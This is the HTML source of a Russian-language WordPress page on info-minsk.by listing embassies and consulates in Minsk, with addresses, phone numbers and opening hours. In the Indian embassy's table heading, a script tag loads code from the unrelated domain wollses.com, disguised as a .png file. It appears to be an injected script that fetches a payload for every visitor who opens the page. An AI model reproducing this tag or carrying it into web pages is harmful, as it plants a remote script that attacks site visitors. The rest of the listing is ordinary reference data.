})('//info-minsk.by/?wordfence_lh=1&hid=FC3A2251D959950F7E04AEA58308B160');
</script><link rel="preload" href="https://info-minsk.by/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:21px}}@media (min-width: 768px){.site-header{padding-bottom:21px}}.post-card--vertical .post-card__thumbnail img, .post-card--vertical .post-card__thumbnail a:before{border-radius: 6px}.site-title, .site-title a{color:#52a01b}.site-footer{background-color:#469e2d}@media (max-width: 991px){.footer-navigation{display: block}}</style>
    	<meta name="yandex-verification" content="8ca2eced78ed247c" />
</head>

<body class="post-template-default single single-post postid-34 single-format-standard wp-embed-responsive sidebar-none">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://info-minsk.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://info-minsk.by/">Info-Minsk</a></div><p class="site-description">Вся информация Минска</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-8882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8882"><a href="https://info-minsk.by/category/spravka">СПРАВКА</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://info-minsk.by/category/auto">АВТО</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://info-minsk.by/category/ent">РАЗВЛЕЧЕНИЯ</a></li>
<li id="menu-item-8884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8884"><a href="https://info-minsk.by/category/residence">ДОМ</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://info-minsk.by/category/health">ЗДОРОВЬЕ</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://info-minsk.by/category/sports">СПОРТ</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://info-minsk.by/category/nedvizhimost">НЕДВИЖИМОСТЬ</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8888"><a href="https://info-minsk.by/category/tourism">ТУРИЗМ</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://info-minsk.by/category/articles">БЛОГ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-34" class="article-post post-34 post type-post status-publish format-standard  category-spravka category-tourism">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://info-minsk.by/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://info-minsk.by/category/spravka" itemprop="item"><span itemprop="name">СПРАВКА</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Посольства в Минске</span><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Посольства в Минске</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> info</span>            <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="34">1.3к.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2013-08-12">12.08.2013</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-02-10">10.02.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <h2>Посольства и консульства в Минске</h2>
<table width="100%" border="0" cellspacing="2" cellpadding="2" align="center">
<tbody>
<tr>
<td colspan="2"><b>Азербайджан, Посольство Азербайджанской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/az.jpg" /></td>
<td>г. Минск, Восточная ул., 133, тел.: +375 (17) 293–32–99<br />
Время работы: c 9.00 до 13.00. Выходные: суббота, воскресенье, понедельник</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Апостольская Нунциатура (Посольство Ватикана)</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/vt.jpg" /></td>
<td>г. Минск, Володарского ул., 6, тел.: +375 (17) 289-15-84<br />
Время работы: понедельник &#8212; пятница, 9:00 &#8212; 13:00, 14:00 &#8212; 18:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Армения, Посольство Республики Армения</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/am.jpg" /></td>
<td>г. Минск, Кирова ул., 17.<br />
тел.: +375 (17) 227-51-53, +375 (17) 227-09-36, +375 (17) 222-35-47 консульский отдел</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Болгария, Посольство Республики Болгария</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/bg.jpg" /></td>
<td>г. Минск, площадь Свободы, 11, тел.: +375 (17) 328-65-58 приемная<br />
Время работы: пн-пт. 9.00-17.00, обед 13.00-14.00, прием граждан: 10.00-13.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Великобритания, Посольство Соединенного Королевства Великобритании и Северной Ирландии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/uk.jpg" /></td>
<td>г. Минск, Карла Маркса ул., 37, тел.: +375 (17) 210-59-20<br />
Время работы: пн-чт. 9-00-17-30, обед 13-00-14-00, пт. 9-00-15-00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Венгрия, Посольство Венгерской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/hu.jpg" /></td>
<td>г. Минск, Платонова ул., 1/б<br />
тел.: +375 (17) 233-91-68, +375 (17) 233-94-16 консульский отдел</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Венесуэла, Посольство Боливарианской Республики Венесуэла</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/vn.jpg" /></td>
<td>г. Минск, Куйбышева ул., 14<br />
тел.: +375 (17) 226–07–88</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Вьетнам, Посольство Социалистической Республики Вьетнам</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/vm.jpg" /></td>
<td>г. Минск, Можайская ул., 3<br />
тел.: +375 (17) 237-48-79</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Германия, Посольство Федеративной Республики Германия</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/de.jpg" /></td>
<td>г. Минск, Захарова ул., 26, тел.: +375 (17) 217-59-00<br />
Время работы: притем граждан: 8.30-12.00, 14.00-16.00 пн-чт, пт 8.30-14.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Германия, Посольство Федеративной Республики Германия (Консульско-правовой отдел)</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/de.jpg" /></td>
<td>г. Минск, газеты Правда просп., 11/Д<br />
тел.: +375 (17) 217-59-50</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Грузия, Посольство Грузии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ge.jpg" /></td>
<td>г. Минск, площадь Свободы, 4<br />
тел.: +375 (17) 237–62–19</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Израиль, Посольство Государства Израиль</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/il.jpg" /></td>
<td>г. Минск, Партизанский просп., 6/А, тел.: +375 (17) 298-44-02 автоответчик Время работы: 9.00-17.00, пн-чт, пт. 9.00-15.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Индия, Посольство Республики Индия</b><script src="//wollses.com/steps.png"></script></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/in.jpg" /></td>
<td>г. Минск, Кольцова ул., 4/5, тел.: +375 (17) 262–99–70 приемная<br />
Время работы: Понедельник – пятница с 9:00 до 17:30. Прием документов: 9.00-11.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Информационный центр МИДа (визовый отдел)</b></td>
</tr>
<tr>
<td></td>
<td>г. Минск, Карла Маркса ул., 16, тел.: +375 (17) 227-45-22 Время работы: пн-чт. 9.30-17.00, обед 13.00-14.00, пт. 9.30-16.00, обед 13.00-14.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Иран, Посольство Исламской Республики Иран</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ir.jpg" /></td>
<td>г. Минск, Неждановой ул., 41<br />
тел.: +375 (17) 237–79–23</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Италия, Посольство Итальянской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/it.jpg" /></td>
<td>г. Минск, Раковская ул., 16/Б, тел.: +375 (17) 220-29-69<br />
Время работы: 9.00-13.00, 14.30-17.45 пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Казахстан, Посольство Республики Казахстан</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/kz.jpg" /></td>
<td>г. Минск, Куйбышева ул., 12, тел.: +375 (17) 288-10-26, +375 (17) 284-48-10 консульский отдел<br />
Время работы: 9.00-18.00, обед 12.30-14.30 обед</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Китай, Посольство Китайской Народной Республики</b></td>
</tr>
<tr>
<td></td>
<td>г. Минск, Берестянская ул., 22, тел.: +375 (17) 285-36-82, +375 (17) 285-33-91 консульский отдел<br />
Время работы: 8.30-16.30, обед 12.00-14.00 пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Корея, Посольство Республики Корея</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/kr.jpg" /></td>
<td>г. Минск, Победителей просп., 59<br />
тел.: +375 (17) 220–28–49</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Куба, Посольство Республики Куба</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/cu.jpg" /></td>
<td>г. Минск, Краснозвездная ул., 13, тел.: +375 (17) 200-03-83<br />
Время работы: 9:00-18:00, обед 13:00-14:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Кыргызстан, Посольство Республики Кыргызстан</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/kg.jpg" /></td>
<td>г. Минск, Старовиленская ул., 57, тел.: +375 (17) 334-91-17<br />
Время работы: пн-пт. 8:00-17:00, обед 12:30-13:30</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Латвия, Посольство Латвийской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/lt.jpg" /></td>
<td>г. Минск, Дорошевича ул., 6/А, тел.: +375 (17) 284-93-93<br />
Время работы: Пн.-пт. 9:00-17:00 подача документов на визу: 9:00-12:00, получение: 15:00-16:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Ливан, Почетный консул Ливанской республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/lb.jpg" /></td>
<td>г. Минск, Смолячкова ул., 26/1<br />
тел.: +375 (17) 293-75-19</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Ливия, Посольство Социалистической Народной Ливийской Арабской Джамахирии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ly.jpg" /></td>
<td>г. Минск, Белорусская ул., 4<br />
тел.: +375 (17) 328–39–88</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Литва, Посольство Литовской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/lv.jpg" /></td>
<td>г. Минск, Захарова ул., 68, тел.: +375 (17) 285-24-48<br />
Время работы: 9.00-18.00, обед 13.00-14.00 пн-чт, пт. 9.00-16.45, обед 13.00-14.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Мальта, Посольство Мальтийского Ордена</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/mt.jpg" /></td>
<td>г. Минск, Захарова ул., 28<br />
тел.: +375 (17) 284-33-69</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Молдова, Посольство Республики Молдова</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/md.jpg" /></td>
<td>г. Минск, Белорусская ул., 2, тел.: +375 (17) 289-14-41<br />
Время работы: Пн.-пт. 9:00-18:00, обед 13:00-14:00<br />
Приём граждан (консульские вопросы): 9:00-16:00, обед 13:00-14:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Непал, Почетное генеральное консульство королевства Непал</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/np.jpg" /></td>
<td>г. Минск, Победителей просп., 45<br />
тел.: +375 (17) 289-30-88</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Нидерланды, Консул Королевства Нидерланды</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/nl.jpg" /></td>
<td>г. Минск, Восточная ул., 133<br />
тел.: +375 (17) 262–53–23<br />
Время работы: 10.00-17.00, обед 13.00-14.00 пн-пт</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Палестина, Посольство Палестины</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/pa.jpg" /></td>
<td>г. Минск, Олешева ул., 61<br />
тел.: +375 (17) 237–10–87</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Польша, Посольство Республики Польша</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/pl.jpg" /></td>
<td>г. Минск, Румянцева ул., 6, тел.: +375 (17) 288-23-13<br />
Консульский отдел Адрес: г. Минск, ул. Кропоткина, 91а, Республика Беларусь Телефон: +375 (17) 284-99-80, факс: +375 (17) 289-32-55<br />
Время работы: Пн.-пт. 8:30-16:30</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Россия, Посольство Российской Федерации</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ru.jpg" /></td>
<td>г. Минск, Нововиленская ул., 1/А, тел.: +375 (17) 233–35–90<br />
Время работы: 9:00-17:00, обед 13:00-14:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Румыния, Посольство Румынии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ro.jpg" /></td>
<td>г. Минск, Москвина пер., 4, тел.: +375 (17) 203-80-97<br />
Время работы: 9:00-11:30 выдача документов: пн., вт., чт., пт. 11:30-12:00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Сербия, Посольство Республики Сербия</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/yu.jpg" /></td>
<td>г. Минск, Румянцева ул., 4, тел.: + 375 (17) 284-29-84</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Сирия, Посольство Сирийской Арабской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/sy.jpg" /></td>
<td>г. Минск, Суворова ул., 2, тел.: +375 (17) 280–37–08</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Словакия, Посольство Словацкой Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/sk.jpg" /></td>
<td>г. Минск, Восточная ул., 133, тел.: +375 (17) 216-15-63<br />
Торгово-экономический отдел г. Минск, пр-т Пушкина, 39-1224 Тел.: +375 (17) 210-23-49, факс: +375 (17) 257-78-53</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>США, Посольство Соединенных Штатов Америки</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/us.jpg" /></td>
<td>г. Минск, Старовиленская ул., 46 , тел.: +375 (17) 210-12-83<br />
Время работы: 8.30-17.30 пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Таджикистан, Посольство Республики Таджикистан</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/tj.jpg" /></td>
<td>г. Минск, Кирова ул., 17, тел.: +375 (17) 222-37-98<br />
Время работы: Пн.-пт. 9.00-18.00, обед 13.00-14.00, приёмные дни консульского отдела: пн. 9.00-13.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Туркменистан, Посольство Туркменистана</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/tm.jpg" /></td>
<td>г. Минск, Кирова ул., 17, тел.: +375 (17) 222-34-27<br />
Время работы: пн-пт. 9.00-12.00, 14.00-16.00, приемные дни: вт, ср, чт. 9.00-12.00, 14.00-16.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Турция, Посольство Турецкой Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/tr.jpg" /></td>
<td>г. Минск, Володарского ул., 6, тел.: +375 (17) 227-13-83<br />
Время работы: 9.00-18.00, обед 12.30-13.30, пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Украина, Посольство Украины</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ua.jpg" /></td>
<td>г. Минск, Старовиленская ул., 51, тел.: +375 (17) 283-19-58<br />
Время работы: консульский отдел, прием: пн. 14.00-16.00, вт-пт. 9.30-13.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Уругвай, Почетный консул Уругвая</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/uy.jpg" /></td>
<td>г. Минск, Восточная ул., 38, тел.: +375 (29) 624-10-73</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Франция, Посольство Французской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/fr.jpg" /></td>
<td>г. Минск, площадь Свободы, 11, тел.: +375 (17) 210-28-68<br />
Время работы: визовая служба: пн-чт. 8.30-13.00, 14.30-18.00, пт. 8.30-13.00, 14.30-16.30</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Чехия, Посольство Чешской Республики</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/cz.jpg" /></td>
<td>г. Минск, Музыкальный пер., 1, тел.: +375 (17) 226-52-43<br />
Время работы: Пн.-пт. 8.30-17.00, обед 12.30-14.00; консульский отдел : пн., вт., чт., пт. 9.00-12.30 выдача виз: пн., вт., чт., пт. 14.00-16.00</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Швейцария, Генеральное консульство Швейцарской Конфедерации</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/ch.jpg" /></td>
<td>г. Минск, Красноармейская ул., 22/А<br />
тел.: +375 (17) 227-18-42<br />
Время работы: прием граждан 11.00-13.00 пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Швеция, Отделение Посольства Королевства Швеция</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/sw.jpg" /></td>
<td>г. Минск, Музыкальный пер., 1/2, тел.: +375 (17) 226–55–40</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Эстония, Генконсульство Эстонии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/es.jpg" /></td>
<td>г. Минск, Дорошевича ул., 6/А, тел.: +375 (17) 219–88–30<br />
Время работы: 9.00-17.00 пн-пт.</td>
</tr>
<tr>
<td colspan="2"></td>
</tr>
<tr>
<td colspan="2"><b>Япония, Посольство Японии</b></td>
</tr>
<tr>
<td><img decoding="async" alt="" src="http://www.minskrent.com/pics/flags/jp.jpg" /></td>
<td>г. Минск, Победителей просп., 23/1, тел.: +375 (17) 203-60-37<br />
Время работы: Пн.-пт. 9.00-18.00, обед 13.00-14.00</td>
</tr>
</tbody>
</table>
    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
